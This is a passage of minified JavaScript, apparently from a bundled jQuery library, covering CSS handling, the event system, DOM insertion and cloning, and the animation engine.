bv.css(v,u,"")},n=o(),m=t&&t[3]||(bv.cssNumber[u]?"":"px"),l=(bv.cssNumber[u]||"px"!==m&&+n)&&cA.exec(bv.css(v,u));if(l&&l[3]!==m){m=m||l[3],t=t||[],l=+n||1;do{q=q||".5",l/=q,bv.style(v,u,l+m)}while(q!==(q=o()/n)&&1!==q&&--p)}return t&&(l=+l||+n||0,r=t[1]?l+(t[1]+1)*t[2]:+t[2],s&&(s.unit=m,s.start=l,s.end=r)),r}var a2={};function aT(g){var f,j=g.ownerDocument,i=g.nodeName,h=a2[i];return h?h:(f=j.body.appendChild(j.createElement(i)),h=bv.css(f,"display"),f.parentNode.removeChild(f),"none"===h&&(h="block"),a2[i]=h,h)}function aL(i,h){for(var n,m,l=[],k=0,j=i.length;k<j;k++){m=i[k],m.style&&(n=m.style.display,h?("none"===n&&(l[k]=bZ.get(m,"display")||null,l[k]||(m.style.display="")),""===m.style.display&&bK(m)&&(l[k]=aT(m))):"none"!==n&&(l[k]="none",bZ.set(m,"display",n)))}for(k=0;k<j;k++){null!=l[k]&&(i[k].style.display=l[k])}return i}bv.fn.extend({show:function(){return aL(this,!0)},hide:function(){return aL(this)},toggle:function(b){return"boolean"==typeof b?b?this.show():this.hide():this.each(function(){bK(this)?bv(this).show():bv(this).hide()})}});var aD=/^(?:checkbox|radio)$/i,av=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,am=/^$|\/(?:java|ecma)script/i,ad={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ad.optgroup=ad.option,ad.tbody=ad.tfoot=ad.colgroup=ad.caption=ad.thead,ad.th=ad.td;function cF(e,d){var f;return f="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(d||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(d||"*"):[],void 0===d||d&&bv.nodeName(e,d)?bv.merge([e],f):f}function cu(f,e){for(var h=0,g=f.length;h<g;h++){bZ.set(f[h],"globalEval",!e||bZ.get(e[h],"globalEval"))}}var bU=/<|&#?\w+;/;function bn(D,C,B,A,z){for(var y,x,w,v,u,t,s=C.createDocumentFragment(),r=[],q=0,p=D.length;q<p;q++){if(y=D[q],y||0===y){if("object"===bv.type(y)){bv.merge(r,y.nodeType?[y]:y)}else{if(bU.test(y)){x=x||s.appendChild(C.createElement("div")),w=(av.exec(y)||["",""])[1].toLowerCase(),v=ad[w]||ad._default,x.innerHTML=v[1]+bv.htmlPrefilter(y)+v[2],t=v[0];while(t--){x=x.lastChild}bv.merge(r,x.childNodes),x=s.firstChild,x.textContent=""}else{r.push(C.createTextNode(y))}}}}s.textContent="",q=0;while(y=r[q++]){if(A&&bv.inArray(y,A)>-1){z&&z.push(y)}else{if(u=bv.contains(y.ownerDocument,y),x=cF(s.appendChild(y),"script"),u&&cu(x),B){t=0;while(y=x[t++]){am.test(y.type||"")&&B.push(y)}}}}return s}!function(){var e=bM.createDocumentFragment(),d=e.appendChild(bM.createElement("div")),f=bM.createElement("input");f.setAttribute("type","radio"),f.setAttribute("checked","checked"),f.setAttribute("name","t"),d.appendChild(f),bz.checkClone=d.cloneNode(!0).cloneNode(!0).lastChild.checked,d.innerHTML="<textarea>x</textarea>",bz.noCloneChecked=!!d.cloneNode(!0).lastChild.defaultValue}();var bf=bM.documentElement,a6=/^key/,aX=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,aP=/^([^.]*)(?:\.(.+)|)/;function aH(){return !0}function az(){return !1}function aq(){try{return bM.activeElement}catch(b){}}function ah(j,i,p,o,n,m){var l,k;if("object"==typeof i){"string"!=typeof p&&(o=o||p,p=void 0);for(k in i){ah(j,k,p,o,i[k],m)}return j}if(null==o&&null==n?(n=p,o=p=void 0):null==n&&("string"==typeof p?(n=o,o=void 0):(n=o,o=p,p=void 0)),n===!1){n=az}else{if(!n){return j}}return 1===m&&(l=n,n=function(b){return bv().off(b),l.apply(this,arguments)},n.guid=l.guid||(l.guid=bv.guid++)),j.each(function(){bv.event.add(this,i,n,o,p)})}bv.event={global:{},add:function(H,G,F,E,D){var C,B,A,z,y,x,w,v,u,t,s,r=bZ.get(H);if(r){F.handler&&(C=F,F=C.handler,D=C.selector),D&&bv.find.matchesSelector(bf,D),F.guid||(F.guid=bv.guid++),(z=r.events)||(z=r.events={}),(B=r.handle)||(B=r.handle=function(a){return"undefined"!=typeof bv&&bv.event.triggered!==a.type?bv.event.dispatch.apply(H,arguments):void 0}),G=(G||"").match(cd)||[""],y=G.length;while(y--){A=aP.exec(G[y])||[],u=s=A[1],t=(A[2]||"").split(".").sort(),u&&(w=bv.event.special[u]||{},u=(D?w.delegateType:w.bindType)||u,w=bv.event.special[u]||{},x=bv.extend({type:u,origType:s,data:E,handler:F,guid:F.guid,selector:D,needsContext:D&&bv.expr.match.needsContext.test(D),namespace:t.join(".")},C),(v=z[u])||(v=z[u]=[],v.delegateCount=0,w.setup&&w.setup.call(H,E,t,B)!==!1||H.addEventListener&&H.addEventListener(u,B)),w.add&&(w.add.call(H,x),x.handler.guid||(x.handler.guid=F.guid)),D?v.splice(v.delegateCount++,0,x):v.push(x),bv.event.global[u]=!0)}}},remove:function(H,G,F,E,D){var C,B,A,z,y,x,w,v,u,t,s,r=bZ.hasData(H)&&bZ.get(H);if(r&&(z=r.events)){G=(G||"").match(cd)||[""],y=G.length;while(y--){if(A=aP.exec(G[y])||[],u=s=A[1],t=(A[2]||"").split(".").sort(),u){w=bv.event.special[u]||{},u=(E?w.delegateType:w.bindType)||u,v=z[u]||[],A=A[2]&&new RegExp("(^|\\.)"+t.join("\\.(?:.*\\.|)")+"(\\.|$)"),B=C=v.length;while(C--){x=v[C],!D&&s!==x.origType||F&&F.guid!==x.guid||A&&!A.test(x.namespace)||E&&E!==x.selector&&("**"!==E||!x.selector)||(v.splice(C,1),x.selector&&v.delegateCount--,w.remove&&w.remove.call(H,x))}B&&!v.length&&(w.teardown&&w.teardown.call(H,t,r.handle)!==!1||bv.removeEvent(H,u,r.handle),delete z[u])}else{for(u in z){bv.event.remove(H,u+G[y],F,E,!0)}}}bv.isEmptyObject(z)&&bZ.remove(H,"handle events")}},dispatch:function(v){var u=bv.event.fix(v),t,s,r,q,p,o,n=new Array(arguments.length),m=(bZ.get(this,"events")||{})[u.type]||[],l=bv.event.special[u.type]||{};for(n[0]=u,t=1;t<arguments.length;t++){n[t]=arguments[t]}if(u.delegateTarget=this,!l.preDispatch||l.preDispatch.call(this,u)!==!1){o=bv.event.handlers.call(this,u,m),t=0;while((q=o[t++])&&!u.isPropagationStopped()){u.currentTarget=q.elem,s=0;while((p=q.handlers[s++])&&!u.isImmediatePropagationStopped()){u.rnamespace&&!u.rnamespace.test(p.namespace)||(u.handleObj=p,u.data=p.data,r=((bv.event.special[p.origType]||{}).handle||p.handler).apply(q.elem,n),void 0!==r&&(u.result=r)===!1&&(u.preventDefault(),u.stopPropagation()))}}return l.postDispatch&&l.postDispatch.call(this,u),u.result}},handlers:function(t,s){var r,q,p,o,n,m=[],l=s.delegateCount,k=t.target;if(l&&k.nodeType&&!("click"===t.type&&t.button>=1)){for(;k!==this;k=k.parentNode||this){if(1===k.nodeType&&("click"!==t.type||k.disabled!==!0)){for(o=[],n={},r=0;r<l;r++){q=s[r],p=q.selector+" ",void 0===n[p]&&(n[p]=q.needsContext?bv(p,this).index(k)>-1:bv.find(p,this,null,[k]).length),n[p]&&o.push(q)}o.length&&m.push({elem:k,handlers:o})}}}return k=this,l<s.length&&m.push({elem:k,handlers:s.slice(l)}),m},addProp:function(d,c){Object.defineProperty(bv.Event.prototype,d,{enumerable:!0,configurable:!0,get:bv.isFunction(c)?function(){if(this.originalEvent){return c(this.originalEvent)}}:function(){if(this.originalEvent){return this.originalEvent[d]}},set:function(a){Object.defineProperty(this,d,{enumerable:!0,configurable:!0,writable:!0,value:a})}})},fix:function(b){return b[bv.expando]?b:new bv.Event(b)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==aq()&&this.focus){return this.focus(),!1}},delegateType:"focusin"},blur:{trigger:function(){if(this===aq()&&this.blur){return this.blur(),!1}},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&bv.nodeName(this,"input")){return this.click(),!1}},_default:function(b){return bv.nodeName(b.target,"a")}},beforeunload:{postDispatch:function(b){void 0!==b.result&&b.originalEvent&&(b.originalEvent.returnValue=b.result)}}}},bv.removeEvent=function(e,d,f){e.removeEventListener&&e.removeEventListener(d,f)},bv.Event=function(d,c){return this instanceof bv.Event?(d&&d.type?(this.originalEvent=d,this.type=d.type,this.isDefaultPrevented=d.defaultPrevented||void 0===d.defaultPrevented&&d.returnValue===!1?aH:az,this.target=d.target&&3===d.target.nodeType?d.target.parentNode:d.target,this.currentTarget=d.currentTarget,this.relatedTarget=d.relatedTarget):this.type=d,c&&bv.extend(this,c),this.timeStamp=d&&d.timeStamp||bv.now(),void (this[bv.expando]=!0)):new bv.Event(d,c)},bv.Event.prototype={constructor:bv.Event,isDefaultPrevented:az,isPropagationStopped:az,isImmediatePropagationStopped:az,isSimulated:!1,preventDefault:function(){var b=this.originalEvent;this.isDefaultPrevented=aH,b&&!this.isSimulated&&b.preventDefault()},stopPropagation:function(){var b=this.originalEvent;this.isPropagationStopped=aH,b&&!this.isSimulated&&b.stopPropagation()},stopImmediatePropagation:function(){var b=this.originalEvent;this.isImmediatePropagationStopped=aH,b&&!this.isSimulated&&b.stopImmediatePropagation(),this.stopPropagation()}},bv.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(d){var c=d.button;return null==d.which&&a6.test(d.type)?null!=d.charCode?d.charCode:d.keyCode:!d.which&&void 0!==c&&aX.test(d.type)?1&c?1:2&c?3:4&c?2:0:d.which}},bv.event.addProp),bv.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(d,c){bv.event.special[d]={delegateType:c,bindType:c,handle:function(b){var j,i=this,h=b.relatedTarget,g=b.handleObj;return h&&(h===i||bv.contains(i,h))||(b.type=g.origType,j=g.handler.apply(this,arguments),b.type=c),j}}}),bv.fn.extend({on:function(f,e,h,g){return ah(this,f,e,h,g)},one:function(f,e,h,g){return ah(this,f,e,h,g,1)},off:function(g,f,j){var i,h;if(g&&g.preventDefault&&g.handleObj){return i=g.handleObj,bv(g.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this}if("object"==typeof g){for(h in g){this.off(h,f,g[h])}return this}return f!==!1&&"function"!=typeof f||(j=f,f=void 0),j===!1&&(j=az),this.each(function(){bv.event.remove(this,g,j,f)})}});var cJ=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,cy=/<script|<style|<link/i,a0=/checked\s*(?:[^=]|=\s*.checked.)/i,aR=/^true\/(.*)/,aJ=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function aB(d,c){return bv.nodeName(d,"table")&&bv.nodeName(11!==c.nodeType?c:c.firstChild,"tr")?d.getElementsByTagName("tbody")[0]||d:d}function at(b){return b.type=(null!==b.getAttribute("type"))+"/"+b.type,b}function ak(d){var c=aR.exec(d.type);return c?d.type=c[1]:d.removeAttribute("type"),d}function cL(t,s){var r,q,p,o,n,m,l,k;if(1===s.nodeType){if(bZ.hasData(t)&&(o=bZ.access(t),n=bZ.set(s,o),k=o.events)){delete n.handle,n.events={};for(p in k){for(r=0,q=k[p].length;r<q;r++){bv.event.add(s,p,k[p][r])}}}bY.hasData(t)&&(m=bY.access(t),l=bv.extend({},m),bY.set(s,l))}}function cD(e,d){var f=d.nodeName.toLowerCase();"input"===f&&aD.test(e.type)?d.checked=e.checked:"input"!==f&&"textarea"!==f||(d.defaultValue=e.defaultValue)}function cs(C,B,A,z){B=bH.apply([],B);var y,x,w,v,u,t,r=0,p=C.length,o=p-1,g=B[0],D=bv.isFunction(g);if(D||p>1&&"string"==typeof g&&!bz.checkClone&&a0.test(g)){return C.each(function(b){var a=C.eq(b);D&&(B[0]=g.call(this,b,a.html())),cs(a,B,A,z)})}if(p&&(y=bn(B,C[0].ownerDocument,!1,C,z),x=y.firstChild,1===y.childNodes.length&&(y=x),x||z)){for(w=bv.map(cF(y,"script"),at),v=w.length;r<p;r++){u=y,r!==o&&(u=bv.clone(u,!0,!0),v&&bv.merge(w,cF(u,"script"))),A.call(C[r],u,r)}if(v){for(t=w[w.length-1].ownerDocument,bv.map(w,ak),r=0;r<v;r++){u=w[r],am.test(u.type||"")&&!bZ.access(u,"globalEval")&&bv.contains(t,u)&&(u.src?bv._evalUrl&&bv._evalUrl(u.src):by(u.textContent.replace(aJ,""),t))}}}return C}function bS(h,g,l){for(var k,j=g?bv.filter(g,h):h,i=0;null!=(k=j[i]);i++){l||1!==k.nodeType||bv.cleanData(cF(k)),k.parentNode&&(l&&bv.contains(k.ownerDocument,k)&&cu(cF(k,"script")),k.parentNode.removeChild(k))}return h}bv.extend({htmlPrefilter:function(b){return b.replace(cJ,"<$1></$2>")},clone:function(r,q,p){var o,n,m,l,k=r.cloneNode(!0),j=bv.contains(r.ownerDocument,r);if(!(bz.noCloneChecked||1!==r.nodeType&&11!==r.nodeType||bv.isXMLDoc(r))){for(l=cF(k),m=cF(r),o=0,n=m.length;o<n;o++){cD(m[o],l[o])}}if(q){if(p){for(m=m||cF(r),l=l||cF(k),o=0,n=m.length;o<n;o++){cL(m[o],l[o])}}else{cL(r,k)}}return l=cF(k,"script"),l.length>0&&cu(l,!j&&cF(r,"script")),k},cleanData:function(h){for(var g,l,k,j=bv.event.special,i=0;void 0!==(l=h[i]);i++){if(b1(l)){if(g=l[bZ.expando]){if(g.events){for(k in g.events){j[k]?bv.event.remove(l,k):bv.removeEvent(l,k,g.handle)}}l[bZ.expando]=void 0}l[bY.expando]&&(l[bY.expando]=void 0)}}}}),bv.fn.extend({detach:function(b){return bS(this,b,!0)},remove:function(b){return bS(this,b)},text:function(b){return b2(this,function(c){return void 0===c?bv.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=c)})},null,b,arguments.length)},append:function(){return cs(this,arguments,function(d){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var c=aB(this,d);c.appendChild(d)}})},prepend:function(){return cs(this,arguments,function(d){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var c=aB(this,d);c.insertBefore(d,c.firstChild)}})},before:function(){return cs(this,arguments,function(b){this.parentNode&&this.parentNode.insertBefore(b,this)})},after:function(){return cs(this,arguments,function(b){this.parentNode&&this.parentNode.insertBefore(b,this.nextSibling)})},empty:function(){for(var d,c=0;null!=(d=this[c]);c++){1===d.nodeType&&(bv.cleanData(cF(d,!1)),d.textContent="")}return this},clone:function(d,c){return d=null!=d&&d,c=null==c?d:c,this.map(function(){return bv.clone(this,d,c)})},html:function(b){return b2(this,function(g){var f=this[0]||{},j=0,i=this.length;if(void 0===g&&1===f.nodeType){return f.innerHTML}if("string"==typeof g&&!cy.test(g)&&!ad[(av.exec(g)||["",""])[1].toLowerCase()]){g=bv.htmlPrefilter(g);try{for(;j<i;j++){f=this[j]||{},1===f.nodeType&&(bv.cleanData(cF(f,!1)),f.innerHTML=g)}f=0}catch(h){}}f&&this.empty().append(g)},null,b,arguments.length)},replaceWith:function(){var b=[];return cs(this,arguments,function(a){var d=this.parentNode;bv.inArray(this,b)<0&&(bv.cleanData(cF(this)),d&&d.replaceChild(a,this))},b)}}),bv.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(d,c){bv.fn[d]=function(b){for(var l,k=[],j=bv(b),i=j.length-1,h=0;h<=i;h++){l=h===i?this:this.clone(!0),bv(j[h])[c](l),bG.apply(k,l.get())}return this.pushStack(k)}});var bk=/^margin/,bd=new RegExp("^("+bQ+")(?!px)[a-z%]+$","i"),a4=function(a){var d=a.ownerDocument.defaultView;return d&&d.opener||(d=bP),d.getComputedStyle(a)};!function(){function a(){if(d){d.style.cssText="box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",d.innerHTML="",bf.appendChild(j);var c=bP.getComputedStyle(d);n="1%"!==c.top,k="2px"===c.marginLeft,m="4px"===c.width,d.style.marginRight="50%",l="4px"===c.marginRight,bf.removeChild(j),d=null}}var n,m,l,k,j=bM.createElement("div"),d=bM.createElement("div");d.style&&(d.style.backgroundClip="content-box",d.cloneNode(!0).style.backgroundClip="",bz.clearCloneStyle="content-box"===d.style.backgroundClip,j.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",j.appendChild(d),bv.extend(bz,{pixelPosition:function(){return a(),n},boxSizingReliable:function(){return a(),m},pixelMarginRight:function(){return a(),l},reliableMarginLeft:function(){return a(),k}}))}();function aV(j,i,p){var o,n,m,l,k=j.style;return p=p||a4(j),p&&(l=p.getPropertyValue(i)||p[i],""!==l||bv.contains(j.ownerDocument,j)||(l=bv.style(j,i)),!bz.pixelMarginRight()&&bd.test(l)&&bk.test(i)&&(o=k.width,n=k.minWidth,m=k.maxWidth,k.minWidth=k.maxWidth=k.width=l,l=p.width,k.width=o,k.minWidth=n,k.maxWidth=m)),void 0!==l?l+"":l}function aN(d,c){return{get:function(){return d()?void delete this.get:(this.get=c).apply(this,arguments)}}}var aF=/^(none|table(?!-c[ea]).+)/,ax={position:"absolute",visibility:"hidden",display:"block"},ao={letterSpacing:"0",fontWeight:"400"},af=["Webkit","Moz","ms"],cH=bM.createElement("div").style;function cw(e){if(e in cH){return e}var d=e[0].toUpperCase()+e.slice(1),f=af.length;while(f--){if(e=af[f]+d,e in cH){return e}}}function b4(f,e,h){var g=cA.exec(e);return g?Math.max(0,g[2]-(h||0))+(g[3]||"px"):e}function bx(i,h,n,m,l){var k,j=0;for(k=n===(m?"border":"content")?4:"width"===h?1:0;k<4;k+=2){"margin"===n&&(j+=bv.css(i,n+cj[k],!0,l)),m?("content"===n&&(j-=bv.css(i,"padding"+cj[k],!0,l)),"margin"!==n&&(j-=bv.css(i,"border"+cj[k]+"Width",!0,l))):(j+=bv.css(i,"padding"+cj[k],!0,l),"padding"!==n&&(j+=bv.css(i,"border"+cj[k]+"Width",!0,l)))}return j}function bg(i,h,n){var m,l=!0,k=a4(i),j="border-box"===bv.css(i,"boxSizing",!1,k);if(i.getClientRects().length&&(m=i.getBoundingClientRect()[h]),m<=0||null==m){if(m=aV(i,h,k),(m<0||null==m)&&(m=i.style[h]),bd.test(m)){return m}l=j&&(bz.boxSizingReliable()||m===i.style[h]),m=parseFloat(m)||0}return m+bx(i,h,n||(j?"border":"content"),l,k)+"px"}bv.extend({cssHooks:{opacity:{get:function(e,d){if(d){var f=aV(e,"opacity");return""===f?"1":f}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":"cssFloat"},style:function(r,q,p,o){if(r&&3!==r.nodeType&&8!==r.nodeType&&r.style){var n,m,l,k=bv.camelCase(q),j=r.style;return q=bv.cssProps[k]||(bv.cssProps[k]=cw(k)||k),l=bv.cssHooks[q]||bv.cssHooks[k],void 0===p?l&&"get" in l&&void 0!==(n=l.get(r,!1,o))?n:j[q]:(m=typeof p,"string"===m&&(n=cA.exec(p))&&n[1]&&(p=a9(r,q,n),m="number"),null!=p&&p===p&&("number"===m&&(p+=n&&n[3]||(bv.cssNumber[k]?"":"px")),bz.clearCloneStyle||""!==p||0!==q.indexOf("background")||(j[q]="inherit"),l&&"set" in l&&void 0===(p=l.set(r,p,o))||(j[q]=p)),void 0)}},css:function(j,i,p,o){var n,m,l,k=bv.camelCase(i);return i=bv.cssProps[k]||(bv.cssProps[k]=cw(k)||k),l=bv.cssHooks[i]||bv.cssHooks[k],l&&"get" in l&&(n=l.get(j,!0,p)),void 0===n&&(n=aV(j,i,o)),"normal"===n&&i in ao&&(n=ao[i]),""===p||p?(m=parseFloat(n),p===!0||isFinite(m)?m||0:n):n}}),bv.each(["height","width"],function(d,c){bv.cssHooks[c]={get:function(b,f,e){if(f){return !aF.test(bv.css(b,"display"))||b.getClientRects().length&&b.getBoundingClientRect().width?bg(b,c,e):bi(b,ax,function(){return bg(b,c,e)})}},set:function(b,l,k){var j,i=k&&a4(b),h=k&&bx(b,c,k,"border-box"===bv.css(b,"boxSizing",!1,i),i);return h&&(j=cA.exec(l))&&"px"!==(j[3]||"px")&&(b.style[c]=l,l=bv.css(b,c)),b4(b,l,h)}}}),bv.cssHooks.marginLeft=aN(bz.reliableMarginLeft,function(d,c){if(c){return(parseFloat(aV(d,"marginLeft"))||d.getBoundingClientRect().left-bi(d,{marginLeft:0},function(){return d.getBoundingClientRect().left}))+"px"}}),bv.each({margin:"",padding:"",border:"Width"},function(d,c){bv.cssHooks[d+c]={expand:function(h){for(var g=0,b={},a="string"==typeof h?h.split(" "):[h];g<4;g++){b[d+cj[g]+c]=a[g]||a[g-2]||a[0]}return b}},bk.test(d)||(bv.cssHooks[d+c].set=b4)}),bv.fn.extend({css:function(d,c){return b2(this,function(i,h,n){var m,l,k={},j=0;if(bv.isArray(h)){for(m=a4(i),l=h.length;j<l;j++){k[h[j]]=bv.css(i,h[j],!1,m)}return k}return void 0!==n?bv.style(i,h,n):bv.css(i,h)},d,c,arguments.length>1)}});function a7(g,f,j,i,h){return new a7.prototype.init(g,f,j,i,h)}bv.Tween=a7,a7.prototype={constructor:a7,init:function(h,g,l,k,j,i){this.elem=h,this.prop=l,this.easing=j||bv.easing._default,this.options=g,this.start=this.now=this.cur(),this.end=k,this.unit=i||(bv.cssNumber[l]?"":"px")},cur:function(){var b=a7.propHooks[this.prop];return b&&b.get?b.get(this):a7.propHooks._default.get(this)},run:function(e){var d,f=a7.propHooks[this.prop];return this.options.duration?this.pos=d=bv.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=d=e,this.now=(this.end-this.start)*d+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),f&&f.set?f.set(this):a7.propHooks._default.set(this),this}},a7.prototype.init.prototype=a7.prototype,a7.propHooks={_default:{get:function(d){var c;return 1!==d.elem.nodeType||null!=d.elem[d.prop]&&null==d.elem.style[d.prop]?d.elem[d.prop]:(c=bv.css(d.elem,d.prop,""),c&&"auto"!==c?c:0)},set:function(b){bv.fx.step[b.prop]?bv.fx.step[b.prop](b):1!==b.elem.nodeType||null==b.elem.style[bv.cssProps[b.prop]]&&!bv.cssHooks[b.prop]?b.elem[b.prop]=b.now:bv.style(b.elem,b.prop,b.now+b.unit)}}},a7.propHooks.scrollTop=a7.propHooks.scrollLeft={set:function(b){b.elem.nodeType&&b.elem.parentNode&&(b.elem[b.prop]=b.now)}},bv.easing={linear:function(b){return b},swing:function(b){return 0.5-Math.cos(b*Math.PI)/2},_default:"swing"},bv.fx=a7.prototype.init,bv.fx.step={};var aY,cq,ai=/^(?:toggle|show|hide)$/,cz=/queueHooks$/;function ch(){cq&&(bP.requestAnimationFrame(ch),bv.fx.tick())}function bI(){return bP.setTimeout(function(){aY=void 0}),aY=bv.now()}function bh(g,f){var j,i=0,h={height:g};for(f=f?1:0;i<4;i+=2-f){j=cj[i],h["margin"+j]=h["padding"+j]=g}return f&&(h.opacity=h.width=g),h}function a8(i,h,n){for(var m,l=(aK.tweeners[h]||[]).concat(aK.tweeners["*"]),k=0,j=l.length;k<j;k++){if(m=l[k].call(n,h,i)){return m}}}function a1(H,G,F){var E,D,C,B,A,z,y,x,w="width" in G||"height" in G,v=this,u={},t=H.style,s=H.nodeType&&bK(H),r=bZ.get(H,"fxshow");F.queue||(B=bv._queueHooks(H,"fx"),null==B.unqueued&&(B.unqueued=0,A=B.empty.fire,B.empty.fire=function(){B.unqueued||A()}),B.unqueued++,v.always(function(){v.always(function(){B.unqueued--,bv.queue(H,"fx").length||B.empty.fire()})}));for(E in G){if(D=G[E],ai.test(D)){if(delete G[E],C=C||"toggle"===D,D===(s?"hide":"show")){if("show"!==D||!r||void 0===r[E]){continue}s=!0}u[E]=r&&r[E]||bv.style(H,E)}}if(z=!bv.isEmptyObject(G),z||!bv.isEmptyObject(u)){w&&1===H.nodeType&&(F.overflow=[t.overflow,t.overflowX,t.overflowY],y=r&&r.display,null==y&&(y=bZ.get(H,"display")),x=bv.css(H,"display"),"none"===x&&(y?x=y:(aL([H],!0),y=H.style.display||y,x=bv.css(H,"display"),aL([H]))),("inline"===x||"inline-block"===x&&null!=y)&&"none"===bv.css(H,"float")&&(z||(v.done(function(){t.display=y}),null==y&&(x=t.display,y="none"===x?"":x)),t.display="inline-block")),F.overflow&&(t.overflow="hidden",v.always(function(){t.overflow=F.overflow[0],t.overflowX=F.overflow[1],t.overflowY=F.overflow[2]})),z=!1;for(E in u){z||(r?"hidden" in r&&(s=r.hidden):r=bZ.access(H,"fxshow",{display:y}),C&&(r.hidden=!s),s&&aL([H],!0),v.done(function(){s||aL([H]),bZ.remove(H,"fxshow");for(E in u){bv.style(H,E,u[E])}})),z=a8(s?r[E]:0,E,v),E in r||(r[E]=z.start,s&&(z.end=z.start,z.start=0))}}}function aS(i,h){var n,m,l,k,j;for(n in i){if(m=bv.camelCase(n),l=h[m],k=i[n],bv.isArray(k)&&(l=k[1],k=i[n]=k[0]),n!==m&&(i[m]=k,delete i[n]),j=bv.cssHooks[m],j&&"expand" in j){k=j.expand(k),delete i[m];for(n in k){n in i||(i[n]=k[n],h[n]=l)}}else{h[m]=l}}}function aK(v,u,t){var s,r,q=0,p=aK.prefilters.length,o=bv.Deferred().always(function(){delete n.elem}),n=function(){if(r){return !1}for(var a=aY||bI(),w=Math.max(0,m.startTime+m.duration-a),k=w/m.duration||0,j=1-k,h=0,e=m.tweens.length;h<e;h++){m.tweens[h].run(j)}return o.notifyWith(v,[m,j,w]),j<1&&e?w:(o.resolveWith(v,[m]),!1)},m=o.promise({elem:v,props:bv.extend({},u),opts:bv.extend(!0,{specialEasing:{},easing:bv.easing._default},t),originalProperties:u,originalOptions:t,startTime:aY||bI(),duration:t.duration,tweens:[],createTween:function(a,f){var e=bv.Tween(v,m.opts,a,f,m.opts.specialEasing[a]||m.opts.easing);return m.tweens.push(e),e},stop:function(a){var f=0,e=a?m.tweens.length:0;if(r){return this}for(r=!0;f<e;f++){m.tweens[f].run(1)}return a?(o.notifyWith(v,[m,1,0]),o.resolveWith(v,[m,a])):o.rejectWith(v,[m,a]),this}}),l=m.props;for(aS(l,m.opts.specialEasing);q<p;q++){if(s=aK.prefilters[q].call(m,v,l,m.opts)){return bv.isFunction(s.stop)&&(bv._queueHooks(m.elem,m.opts.queue).stop=bv.proxy(s.stop,s)),s}}return bv.map(l,a8,m),bv.isFunction(m.opts.start)&&m.opts.start.call(v,m),bv.fx.timer(bv.extend(n,{elem:v,anim:m,queue:m.opts.queue})),m.progress(m.opts.progress).done(m.opts.done,m.opts.complete).fail(m.opts.fail).always(m.opts.always)}bv.Animation=bv.extend(aK,{tweeners:{"*":[function(e,d){var f=this.createTween(e,d);return a9(f.elem,e,cA.exec(d),f),f}]},tweener:function(g,f){bv.isFunction(g)?(f=g,g=["*"]):g=g.match(cd);for(var j,i=0,h=g.length;i<h;i++){j=g[i],aK.tweeners[j]=aK.tweeners[j]||[],aK.tweeners[j].unshift(f)}},prefilters:[a1],prefilter:function(d,c){c?aK.prefilters.unshift(d):aK.prefilters.push(d)}}),bv.speed=function(f,d,h){var g=f&&"object"==typeof f?bv.extend({},f):{complete:h||!h&&d||bv.isFunction(f)&&f,duration:f,easing:h&&d||d&&!bv.isFunction(d)&&d};return bv.fx.off||bM.hidden?g.duration=0:"number"!=typeof g.duration&&(g.duration in bv.fx.speeds?g.duration=bv.fx.speeds[g.duration]:g.duration=bv.fx.speeds._default),null!=g.queue&&g.queue!==!0||(g.queue="fx"),g.old=g.complete,g.complete=function(){bv.isFunction(g.old)&&g.old.call(this),g.queue&&bv.dequeue(this,g.queue)},g},bv.fn.extend({fadeTo:function(f,e,h,g){return this.filter(bK).css("opacity",0).show().end().animate({opacity:e},f,h,g)},animate:function(i,h,n,m){var l=bv.isEmptyObject(i),k=bv.speed(h,n,m),j=function(){var a=aK(this,bv.extend({},i),k);(l||bZ.get(this,"finish"))&&a.stop(!0)};return j.finish=j,l||k.queue===!1?this.each(j):this.queue(k.queue,j)},stop:function(f,e,h){var g=function(d){var c=d.stop;delete d.stop,c(h)};return"string"!=typeof f&&(h=e,e=f,f=void 0),e&&f!==!1&&this.queue(f||"fx",[]),this.each(function(){var a=!0,i=null!=f&&f+"queueHooks",d=bv.timers,c=bZ.get(this);if(i){c[i]&&c[i].stop&&g(c[i])}else{for(i in c){c[i]&&c[i].stop&&cz.test(i)&&g(c[i])}}for(i=d.length;i--;){d[i].elem!==this||null!=f&&d[i].queue!==f||(d[i].anim.stop(h),a=!1,d.splice(i,1))}!a&&h||bv.dequeue(this,f)})},finish:function(b){return b!==!1&&(b=b||"fx"),this.each(function(){var 